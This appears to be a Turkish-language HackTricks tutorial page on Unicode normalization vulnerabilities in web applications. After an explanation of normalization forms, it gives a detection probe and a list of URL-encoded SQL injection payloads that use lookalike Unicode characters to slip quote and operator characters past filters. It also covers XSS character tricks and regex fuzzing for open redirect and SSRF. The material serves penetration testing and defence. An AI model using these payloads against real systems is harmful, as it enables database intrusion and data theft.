9 KiB
Unicode Normalization
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Bu, şunun bir özetidir: https://appcheck-ng.com/unicode-normalization-vulnerabilities-the-special-k-polyglot/. Daha fazla ayrıntı için göz atın (görüntüler oradan alınmıştır).
Unicode ve Normalizasyonu Anlamak
Unicode normalizasyonu, karakterlerin farklı ikili temsillerinin aynı ikili değere standartlaştırılmasını sağlayan bir süreçtir. Bu süreç, programlama ve veri işleme sırasında dizelerle çalışırken kritik öneme sahiptir. Unicode standardı, iki tür karakter eşdeğerliliği tanımlar:
- Kanonik Eşdeğerlilik: Karakterler, yazıldığında veya görüntülendiğinde aynı görünüme ve anlama sahip olduklarında kanonik olarak eşdeğer kabul edilir.
- Uyumluluk Eşdeğerliliği: Karakterlerin aynı soyut karakteri temsil edebileceği, ancak farklı şekilde görüntülenebileceği daha zayıf bir eşdeğerlilik biçimidir.
Dört Unicode normalizasyon algoritması vardır: NFC, NFD, NFKC ve NFKD. Her algoritma, kanonik ve uyumluluk normalizasyon tekniklerini farklı şekillerde kullanır. Daha derin bir anlayış için bu teknikleri Unicode.org adresinde keşfedebilirsiniz.
Unicode Kodlama Üzerine Ana Noktalar
Unicode kodlamasını anlamak, özellikle farklı sistemler veya diller arasında birlikte çalışabilirlik sorunlarıyla uğraşırken çok önemlidir. İşte ana noktalar:
- Kod Noktaları ve Karakterler: Unicode'da, her karakter veya sembole "kod noktası" olarak bilinen bir sayısal değer atanır.
- Bayt Temsili: Kod noktası (veya karakter), bellekte bir veya daha fazla bayt ile temsil edilir. Örneğin, LATIN-1 karakterleri (İngilizce konuşulan ülkelerde yaygın) bir bayt kullanılarak temsil edilir. Ancak, daha büyük bir karakter setine sahip diller, temsil için daha fazla bayta ihtiyaç duyar.
- Kodlama: Bu terim, karakterlerin bir dizi bayta nasıl dönüştürüldüğünü ifade eder. UTF-8, ASCII karakterlerinin bir bayt kullanılarak ve diğer karakterler için dört bayta kadar temsil edildiği yaygın bir kodlama standardıdır.
- Veri İşleme: Veri işleyen sistemler, bayt akışını karakterlere doğru bir şekilde dönüştürmek için kullanılan kodlamanın farkında olmalıdır.
- UTF Varyantları: UTF-8 dışında, en az 2 bayt (maksimum 4) kullanan UTF-16 ve tüm karakterler için 4 bayt kullanan UTF-32 gibi diğer kodlama standartları da vardır.
Unicode'un karmaşıklığı ve çeşitli kodlama yöntemlerinden kaynaklanan potansiyel sorunları etkili bir şekilde ele almak ve hafifletmek için bu kavramları anlamak çok önemlidir.
Unicode'un aynı karakteri temsil eden iki farklı baytı nasıl normalleştirdiğine dair bir örnek:
unicodedata.normalize("NFKD","chloe\u0301") == unicodedata.normalize("NFKD", "chlo\u00e9")
Unicode eşdeğer karakterlerin bir listesi burada bulunabilir: https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html ve https://0xacb.com/normalization_table
Keşif
Eğer bir web uygulamasında geri dönen bir değer bulursanız, ‘KELVIN SIGN’ (U+0212A) göndermeyi deneyebilirsiniz ki bu "K" olarak normalleşir (bunu %e2%84%aa olarak gönderebilirsiniz). Eğer bir "K" geri dönerse, o zaman bir tür Unicode normalizasyonu gerçekleştiriliyor demektir.
Diğer örnek: %F0%9D%95%83%E2%85%87%F0%9D%99%A4%F0%9D%93%83%E2%85%88%F0%9D%94%B0%F0%9D%94%A5%F0%9D%99%96%F0%9D%93%83 unicode sonrasında Leonishan olur.
Zayıf Örnekler
SQL Injection filtre atlatma
Kullanıcı girdisi ile SQL sorguları oluşturmak için ' karakterini kullanan bir web sayfasını hayal edin. Bu web, bir güvenlik önlemi olarak, kullanıcı girdisinden ' karakterinin tüm örneklerini silmekte, ancak bu silme işleminden sonra ve sorgunun oluşturulmasından önce, kullanıcının girdisini Unicode kullanarak normalleştirmektedir.
Bu durumda, kötü niyetli bir kullanıcı, ' (0x27) karakterine eşdeğer farklı bir Unicode karakteri olan %ef%bc%87 ekleyebilir; girdinin normalleştirilmesi sırasında bir tek tırnak oluşturulur ve bir SQLInjection zafiyeti ortaya çıkar:

Bazı ilginç Unicode karakterleri
o-- %e1%b4%bcr-- %e1%b4%bf1-- %c2%b9=-- %e2%81%bc/-- %ef%bc%8f--- %ef%b9%a3#-- %ef%b9%9f*-- %ef%b9%a1'-- %ef%bc%87"-- %ef%bc%82|-- %ef%bd%9c
' or 1=1-- -
%ef%bc%87+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
" or 1=1-- -
%ef%bc%82+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
' || 1==1//
%ef%bc%87+%ef%bd%9c%ef%bd%9c+%c2%b9%e2%81%bc%e2%81%bc%c2%b9%ef%bc%8f%ef%bc%8f
" || 1==1//
%ef%bc%82+%ef%bd%9c%ef%bd%9c+%c2%b9%e2%81%bc%e2%81%bc%c2%b9%ef%bc%8f%ef%bc%8f
sqlmap şablonu
{% embed url="https://github.com/carlospolop/sqlmap_to_unicode_template" %}
XSS (Cross Site Scripting)
Web uygulamasını kandırmak ve bir XSS istismar etmek için aşağıdaki karakterlerden birini kullanabilirsiniz:

Örneğin, önerilen ilk Unicode karakterinin %e2%89%ae veya %u226e olarak gönderilebileceğini unutmayın.

Fuzzing Regexes
Arka uç kullanıcı girişini bir regex ile kontrol ediyorsa, girişin regex için normalize ediliyor olması ama kullanıldığı yer için değil olması mümkün olabilir. Örneğin, bir Open Redirect veya SSRF'de regex, gönderilen URL'yi normalize ediyor olabilir ama sonra olduğu gibi erişiyor olabilir.
Araç recollapse **** arka ucu fuzzlamak için girişin varyasyonlarını üretmeye olanak tanır. Daha fazla bilgi için github ve bu gönderiyi kontrol edin.
Referanslar
- https://labs.spotify.com/2013/06/18/creative-usernames/
- https://security.stackexchange.com/questions/48879/why-does-directory-traversal-attack-c0af-work
- https://jlajara.gitlab.io/posts/2020/02/19/Bypass_WAF_Unicode.html
{% hint style="success" %}
AWS Hacking öğrenin ve pratik yapın:HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking öğrenin ve pratik yapın: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.